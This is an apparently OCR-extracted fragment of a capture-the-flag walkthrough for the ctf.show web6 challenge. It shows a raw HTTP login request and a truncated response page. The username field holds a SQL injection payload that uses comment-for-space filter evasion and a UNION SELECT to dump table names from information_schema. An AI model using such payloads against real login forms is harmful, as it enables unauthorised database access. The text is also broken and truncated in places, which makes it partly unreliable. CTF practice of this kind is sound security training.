 6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 158
9 Origin:
http://81410ea0-51bc-4e4c-b787-5e53a64d5cab.challenge.ctf.show:8080
10 Connection: close
11 Referer:
http://81410ea0-51bc-4e4c-b787-5e53a64d5cab.challenge.ctf.show:8080/
12 Cookie: UM_distinctid=
1778695feac2bd-0038339f6ca559-4c3f217f-144000-1778695fead6cd
13 Upgrade-Insecure-Requests: 1
14
15 username=
admin'/**/union/**/select/**/1,(select/**/group_concat(table_name)from/
**/information_schema.tables/**/where/**/table_schema='web2'),3#&
password=1111
minimum-scale=1.0, maximum-scale
14 <title>ctf.show_web6</title
15 </head>
16 <body>
17 <center>
18 <h2>ctf.show_web6</h2>
19 <hr>
20
21 欢迎你，flag,user <form m
22 用户名:<input type="text
23 密&nbsp;&nbsp;&nbsp;码:<
br><br>
24 <input type="submit" val
25
26 </form>
27 </center>